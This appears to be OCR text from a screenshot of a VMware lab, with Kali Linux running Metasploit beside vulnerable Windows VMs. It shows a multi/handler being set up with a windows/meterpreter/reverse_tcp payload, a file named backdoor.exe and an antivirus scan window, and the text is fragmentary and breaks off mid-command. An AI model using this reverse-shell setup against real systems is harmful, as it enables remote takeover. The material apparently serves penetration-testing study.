 Kali Linux 1.0.6 32 bit - VMware Workstation
Google+
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2003 E
android
Windows Server 2008 E
Windows XP Prof
blacktrack 5
meta11
Windows 7 ultimate
Kali Linux 1.0.6 32 bit
kali cd
Debian 6 web 1
Shared VMs
Home
Windows XP Professional
Kali Linux 1.0.6 32 bit
Applications Places
Sat Apr 18, 9:20 PM
root
root@kali: ~/Desktop
File Edit View Search Terminal Help
http://metasploit.pro
a
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.1-2015031001 [core:4.11.1.pre.2015031001 api:1.0.0]]
+ -- --=[ 1412 exploits - 802 auxiliary - 229 post ]
+ -- --=[ 361 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.msf4/msfconsole.rc for ERB directives.
resource (/root/.msf4/msfconsole.rc)> spool /root/msf_console.log
[*] Spooling to file /root/msf_console.log...
resource (/root/.msf4/msfconsole.rc)> db_connect -y /opt/metasploit/apps/pro/ui/
config/database.yml
KALI LINUX™
"the quieter you become, the more you are able to hear"
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > sho
backdoor.exe
root@kali: ~/De...
[root@kali: ~]
root@kali: ~/De...
[Antivirus scan f...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.